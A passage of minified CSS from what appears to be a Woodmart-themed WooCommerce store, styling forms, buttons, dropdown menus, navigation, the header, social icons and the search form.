ease}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type=checkbox]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}:root select{padding:0 30px 0 15px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}input:focus:-webkit-autofill{border-color:var(--wd-form-brd-color-focus)}:is(.btn,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:0;border-radius:var(--btn-brd-radius, 0px);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;cursor:pointer;transition:all .25s ease;color:var(--btn-color, #3E3E3E);border:var(--btn-brd-width, 0px) var(--btn-brd-style, solid) var(--btn-brd-color, #E9E9E9);background-color:var(--btn-bgcolor, #F3F3F3);box-shadow:var(--btn-box-shadow, unset);text-transform:var(--btn-transform, uppercase);font-weight:var(--btn-font-weight, 600);font-family:var(--btn-font-family, inherit);font-style:var(--btn-font-style, unset);padding:var(--btn-padding, 5px 20px);min-height:var(--btn-height, 42px);font-size:var(--btn-font-size, 13px)}:is(.btn,button,[type=submit],[type=button]):hover{color:var(--btn-color-hover, var(--btn-color, #3E3E3E));border-color:var(--btn-brd-color-hover, var(--btn-brd-color, #e0e0e0));background-color:var(--btn-bgcolor-hover, var(--btn-bgcolor, #e0e0e0));box-shadow:var(--btn-box-shadow-hover, var(--btn-box-shadow, unset))}[class*=wd-grid]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}.wd-loader:after{content:"";display:inline-block;width:30px;height:30px;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h, 50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transition:opacity .4s cubic-bezier(.19,1,.22,1),visibility .4s cubic-bezier(.19,1,.22,1),transform .4s cubic-bezier(.19,1,.22,1);transform:translateY(15px) translateZ(0);pointer-events:none}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-event-hover:hover>.wd-dropdown{visibility:visible;opacity:1;transform:none!important;pointer-events:unset}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding, 12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-dropdown-menu.wd-design-default .wd-dropdown{top:0;left:100%;padding:var(--wd-dropdown-padding, 12px 20px);width:var(--wd-dropdown-width);margin:0 0 0 var(--wd-dropdown-padding, 20px)}.wd-dropdown-menu.wd-design-default .wd-dropdown:after{top:0;right:100%;bottom:0;left:auto;width:var(--wd-dropdown-padding, 20px);height:auto}.wd-dropdown-menu.wd-design-default .menu-item-has-children>a:after{margin-left:auto;color:rgba(82,82,82,.45);font-weight:600;font-size:55%;line-height:1;font-family:"woodmart-font";content:""}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);transition:transform .5s cubic-bezier(.19,1,.22,1)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-nav,.wd-sub-menu{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color)}.wd-nav>li>a,.wd-sub-menu li>a{position:relative;display:flex;align-items:center}.wd-sub-menu li>a{padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-sub-menu li>a:hover{color:var(--sub-menu-color-hover)}[class*=color-scheme-light] .wd-sub-menu{--sub-menu-color:rgba(255,255,255,0.6);--sub-menu-color-hover:#fff}.wd-nav{--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align, var(--wd-align));text-align:left;gap:1px var(--nav-gap)}.wd-nav>li>a{flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav.wd-gap-m{--nav-gap:30px}.wd-nav-img,.wd-sub-menu li>a img{flex:0 0 auto;display:inline-block;width:var(--nav-img-width, auto)!important;height:var(--nav-img-height, auto)!important;max-height:var(--nav-img-height, 18px);margin-inline-end:7px;object-fit:contain;object-position:50% 50%;line-height:0}.wd-nav[class*=wd-style-]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*=wd-style-]>li>a{color:var(--nav-color)}.wd-nav[class*=wd-style-]>li:hover>a{color:var(--nav-color-hover)}.wd-nav[class*=wd-style-]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*=wd-style-]>li:is(.menu-item-has-children)>a:after{color:var(--nav-chevron-color)}:is(.color-scheme-light,.whb-color-light) .wd-nav[class*=wd-style-]{--nav-color:#fff;--nav-color-hover:rgba(255,255,255,0.8);--nav-color-active:rgba(255,255,255,0.8);--nav-chevron-color:rgba(255,255,255,0.6)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color);--nav-color-active:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered)>li{display:flex;flex-direction:row}.wd-nav.wd-style-bordered>li{align-items:stretch}.wd-nav[class*=wd-style-underline] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*=wd-style-underline] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color);transition:width .4s cubic-bezier(.19,1,.22,1)}.wd-nav[class*=wd-style-underline]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgba(0,0,0,.7);opacity:0;pointer-events:none;transition:opacity .5s cubic-bezier(.19,1,.22,1),z-index 0s cubic-bezier(.19,1,.22,1) .5s,top 0s cubic-bezier(.19,1,.22,1) .5s;z-index:400}.wd-loop-footer{text-align:center;margin-top:30px}nav[class*=-pagination] ul{--list-mb:0;--li-mb:0;--li-pl:0;list-style:none;display:inline-flex;flex-wrap:wrap;justify-content:center;align-items:center;gap:3px}nav[class*=-pagination] li .page-numbers{display:inline-flex;align-items:center;justify-content:center;padding-inline:5px;min-width:34px;height:34px;color:var(--color-gray-900);font-weight:600;font-size:14px;border-radius:calc(var(--wd-brd-radius)/1.5);transition:all .2s ease}nav[class*=-pagination] li .current{color:#fff;background-color:var(--wd-primary-color)}nav[class*=-pagination] li :is(.next){font-size:0}nav[class*=-pagination] li :is(.next):before{font-size:12px;content:"";font-family:"woodmart-font"}nav[class*=-pagination] a:hover{background-color:var(--bgcolor-gray-300)}[class*=screen-reader]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color, var(--color-gray-800));cursor:pointer}.wd-action-btn>a:hover{color:var(--wd-action-color-hover, var(--color-gray-500))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size, 1.1em);transition:opacity .15s ease;font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;transition:opacity .2s ease;font-size:var(--wd-action-icon-size, 1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid transparent;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-burger-icon>a:before{content:""}.wd-heading{display:flex;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading,.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800)}:is(.widget,.wd-widget)>:is(ul){margin-top:0}:is(.widget,.wd-widget) :is(ul){list-style:none;--list-mb:0;--li-mb:15px;--li-pl:0}.widget-title{margin-bottom:20px;color:var(--wd-widget-title-color);text-transform:var(--wd-widget-title-transform);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-size:var(--wd-widget-title-font-size);font-family:var(--wd-widget-title-font)}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*=wrapper-boxed]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}.wd-sidebar .wd-heading{display:none}.wd-image,.wd-image img{border-radius:var(--wd-brd-radius)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*=wd-grid]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*=wd-grid]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.sidebar-left{order:10}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*=wd-grid]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-fontsize-xs{font-size:14px}:is(.wd-entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-extended{--wd-el-column-gap:30px}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.woocommerce-notices-wrapper:empty{display:none}.wd-products,.wd-products-element{position:relative}.wd-products{align-items:flex-start;transition:all .25s ease}.wd-content-area>.woocommerce-notices-wrapper{margin-bottom:30px}.wd-show-sidebar-btn{--wd-action-icon-size:1.2em;display:none}.wd-shop-tools .woocommerce-ordering.wd-style-underline select{max-width:200px}.wd-builder-off .woocommerce-result-count{display:none;margin-bottom:0}@media (max-width:1024px){.woodmart-archive-shop .wd-builder-off{padding-block:20px}.wd-builder-off .wd-products-per-page,.wd-builder-off .wd-products-shop-view{display:none}}.wd-nav-product-cat .wd-dropdown{margin:0}.wd-nav-product-cat .wd-dropdown:after{height:auto}.wd-nav-product-cat:not(.wd-nav-mobile)>li>a{padding-block:15px;font-size:14px}.wd-nav-product-cat .nav-link-count{display:block;margin-top:5px;color:var(--color-gray-400);text-transform:capitalize;font-weight:400;font-size:14px}.wd-nav-product-cat .wd-dropdown li a{padding-top:10px;padding-bottom:10px;font-weight:600}.wd-nav-product-cat .wd-sub-menu{--sub-menu-color:var(--nav-color);--sub-menu-color-hover:var(--nav-color-hover)}.wd-nav-product-cat.has-product-count{--nav-img-height:40px}@media (min-width:1025px){.wd-btn-show-cat{display:none}}.wd-nav-accordion-mb-on .wd-btn-show-cat{--wd-action-icon-size:0.85em;font-size:110%}.wd-nav-accordion-mb-on .wd-btn-show-cat>a{flex-direction:row-reverse}.wd-nav-accordion-mb-on .wd-btn-show-cat>a:before{content:""}.wd-nav-accordion-mb-on .wd-btn-show-cat.wd-style-text>a:before{margin-inline-start:.3em;margin-inline-end:0!important}@media (max-width:1024px){.wd-nav-accordion-mb-on .wd-nav-product-cat{display:none;padding:5px 15px;border-radius:var(--wd-brd-radius);background-color:rgba(255,255,255,.05);width:100%}.wd-nav-accordion-mb-on .wd-nav-product-cat li{display:flex;flex:1 1 100%;flex-wrap:wrap}.wd-nav-accordion-mb-on .wd-nav-product-cat li a{flex:1 1 0%}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-dropdown{position:static;display:none;flex:1 1 100%;order:3;visibility:visible;padding:0;width:100%;background-color:rgba(255,255,255,.05);box-shadow:none;opacity:1;transform:none;pointer-events:unset;z-index:340}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-dropdown .wd-dropdown{margin:0;padding:0;width:100%}.wd-nav-accordion-mb-on .wd-nav-product-cat .wd-sub-menu li a{padding:15px}.wd-nav-accordion-mb-on.color-scheme-light .wd-nav-product-cat{background-color:rgba(0,0,0,.4)}.wd-nav-accordion-mb-on.color-scheme-light .wd-nav-product-cat .wd-dropdown{background-color:rgba(0,0,0,.2)}}.wd-products-per-page{--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);display:inline-flex;align-items:center;flex-wrap:wrap;color:var(--color-gray-500)}.wd-products-per-page a{padding:0 7px}.wd-products-per-page a.current-variation{color:var(--wd-link-color-hover);font-weight:600}.per-page-title:after{content:":"}.per-page-border:after{content:"/"}.per-page-border:last-child{display:none}.wd-title-wrapp{display:flex;align-items:center}.wd-back-btn>a:before{content:"";font-family:"woodmart-font"}.wd-back-btn.wd-style-icon{--wd-action-icon-size:24px}.wd-back-btn.wd-style-icon>a{height:40px}:is(.title-design-centered) .wd-back-btn{margin-inline-start:-50px}@media (max-width:1024px){.wd-back-btn{display:none}}.shop-loop-head,.wd-shop-tools{display:flex;align-items:center;flex-wrap:wrap;max-width:100%}.shop-loop-head{justify-content:space-between;gap:10px;margin-bottom:30px;width:100%}.wd-shop-tools{gap:10px 30px}@media (max-width:1024px){.shop-loop-head{margin-bottom:20px}}@media (max-width:768.98px){.wd-shop-tools{gap:10px}}.woocommerce-ordering select{cursor:pointer}.woocommerce-ordering.wd-style-underline select{padding-top:5px;padding-bottom:5px;height:auto;border-top-style:none;border-right-style:none;border-left-style:none;border-radius:0;background-color:unset;background-position:right 0 top 50%;color:var(--color-gray-900);font-weight:600;font-size:inherit;line-height:1.2;padding-inline-start:2px;padding-inline-end:20px}.woocommerce-ordering.wd-style-underline select:focus{border-color:var(--wd-primary-color)}@media (max-width:768.98px){.woocommerce-ordering.wd-ordering-mb-icon{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;width:30px;height:30px}.woocommerce-ordering.wd-ordering-mb-icon select{position:absolute;inset:0;padding:0;height:inherit;border:0;background:0 0;color:transparent!important;font-weight:400;font-size:16px;-webkit-appearance:none;-moz-appearance:none}.woocommerce-ordering.wd-ordering-mb-icon select option{font-size:14px}.woocommerce-ordering.wd-ordering-mb-icon:after{position:relative;color:var(--color-gray-900);font-size:120%;z-index:2;pointer-events:none;content:"";font-family:"woodmart-font"}}.wd-products-shop-view{--wd-link-color:var(--color-gray-300);--wd-link-color-hover:var(--color-gray-600);display:inline-flex;align-items:center;flex-wrap:wrap;gap:10px .9em;line-height:1}.wd-products-shop-view a.current-variation{color:var(--color-gray-800);cursor:default}.wd-products-shop-view a:before{font-size:180%;font-weight:400;content:"";font-family:"woodmart-font"}.wd-products-shop-view a.per-row-2:before{content:""}.wd-products-shop-view a.per-row-3:before{content:""}.wd-products-shop-view a.per-row-4:before{content:""}.whb-column,.whb-flex-row{display:flex;flex-direction:row}.whb-flex-row{flex-wrap:nowrap;justify-content:space-between}.whb-column{align-items:center;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-row{transition:background-color .2s ease}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.site-logo,.wd-header-nav{padding-inline:10px}.wd-header-divider.wd-full-height,.wd-header-divider.wd-full-height:before,.wd-header-nav.wd-full-height,.wd-header-nav.wd-full-height :is(.wd-nav,.wd-nav>li,.wd-nav>li>a){height:100%}.wd-header-nav{flex:1 1 auto}.wd-nav-main>li>a,.wd-nav-secondary>li>a{height:40px;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo,.wd-logo,.wd-logo img{max-height:inherit}.wd-logo{transition:none}.wd-logo img{padding-top:5px;padding-bottom:5px;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-logo img[width]:not([src$=".svg"]){width:auto;object-fit:contain}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color, rgba(255,255,255,0.25))}.whb-col-right .wd-header-divider:last-child{padding-right:10px}.whb-col-left .wd-header-divider:first-child{padding-left:10px}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .wd-heading{position:relative;z-index:6;background-color:inherit}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgba(0,0,0,.17)}.mobile-nav .searchform input[type=text]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile>li>a{color:var(--color-gray-800)}.wd-nav-mobile li.menu-item-has-children>a:after{content:none}.wd-nav-mobile li:active>a{background-color:var(--bgcolor-gray-100)}.wd-nav-mobile li:is(.current-menu-item,.wd-active)>a{color:var(--wd-primary-color)}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li,.wd-nav-mobile>li>ul li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a,.wd-nav-mobile>li>ul li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-nav-mobile>li>:is(.wd-sub-menu,.sub-sub-menu),.wd-nav-mobile>li>ul li>:is(.wd-sub-menu,.sub-sub-menu){display:none;flex:1 1 100%;order:3}.wd-nav-mob-tab{--nav-gap:.001px;display:flex;margin:0;border-bottom:1px solid var(--brdcolor-gray-300);background-color:rgba(0,0,0,.04)}.wd-nav-mob-tab>li{flex:1 0 50%;max-width:50%}.wd-nav-mob-tab>li>a{padding:0;height:100%;font-weight:900}.wd-nav-mob-tab>li.wd-active>a{background-color:rgba(0,0,0,.05)}.wd-nav-mob-tab[class*=wd-style-underline]{--nav-color:#909090;--nav-color-hover:#333;--nav-color-active:#333}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text{position:static;flex:1 1 auto;padding:18px 15px;text-align:center}.wd-nav-mob-tab[class*=wd-style-underline] .nav-link-text:after,.wd-nav-mob-tab[class*=wd-style-underline]:after{top:auto;bottom:-1px}.wd-nav-mob-tab:not(.wd-swap) li:first-child .nav-link-text:after{right:0;left:auto}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg{display:none}.wd-nav-mobile>li>a:hover{color:var(--wd-primary-color)}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-hidden-mobile,.whb-visible-lg{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element .wd-tools-icon,.wd-tools-element>a{display:flex;align-items:center;justify-content:center}.wd-tools-element>a{height:40px;color:var(--wd-header-el-color);line-height:1;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size, 15px);height:var(--wd-count-size, 15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size, 15px)}.wd-tools-element:hover>a{color:var(--wd-header-el-color-hover)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-custom-icon{max-width:var(--wd-tools-icon-width, 38px);width:var(--wd-tools-icon-width, revert-layer);transition:all .25s ease}.wd-tools-custom-icon .wd-tools-icon:after,.wd-tools-custom-icon .wd-tools-icon:before{display:none}.wd-tools-custom-icon:hover .wd-custom-icon{opacity:.6}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-button-wrapper,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text p:first-child:empty{display:none}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap, calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size, 40px);height:var(--wd-social-size, 40px);font-size:var(--wd-social-icon-size, calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg, unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons>a:hover{color:var(--wd-social-color-hover, var(--wd-social-color));background-color:var(--wd-social-bg-hover, var(--wd-social-bg));border-color:var(--wd-social-brd-color-hover, var(--wd-social-brd-color));box-shadow:var(--wd-social-shadow-hover)}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon, unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-instagram{--wd-social-brand-color:#774430;--wd-social-icon:"\f163"}.social-youtube{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f162"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap, calc(var(--wd-social-size, 40px) / 6))}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*=wd-header-search-form] :is(.wd-style-default){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*=wd-header-search-form]{padding-inline:10px;flex:1 1 auto}[class*=wd-header-search-form] input[type=text]{min-width:290px}.searchform{--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type=text]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:0;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:hover:after,.searchform .wd-clear-search:hover:before{opacity:.7}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);transition:opacity .2s ease;content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;transition:opacity .1s ease;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid transparent;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state, paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color, currentColor);cursor:pointer}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;transition:opacity .2s 